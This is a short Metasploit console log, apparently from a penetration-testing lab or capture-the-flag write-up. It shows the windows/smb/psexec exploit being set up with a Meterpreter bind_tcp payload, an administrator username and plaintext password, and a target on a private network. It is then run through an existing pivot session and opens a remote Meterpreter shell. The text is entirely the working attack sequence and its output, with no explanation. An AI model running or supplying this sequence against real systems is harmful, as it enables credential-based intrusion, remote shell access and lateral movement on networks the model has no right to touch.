 msf6 auxiliary(server/socks_proxy) > use exploit/windows/smb/psexec
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhost 192.168.93.30
rhost => 192.168.93.30
msf6 exploit(windows/smb/psexec) > set smbuser administrator
smbuser => administrator
msf6 exploit(windows/smb/psexec) > set smbpass 123qwe!ASD
smbpass => 123qwe!ASD
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (175174 bytes) to 192.168.93.30
[*] Meterpreter session 2 opened (192.168.93.100:43262 -> 192.168.93.30:4444 via session 1) at 2024-05-0
4 11:02:44 -0400
meterpreter >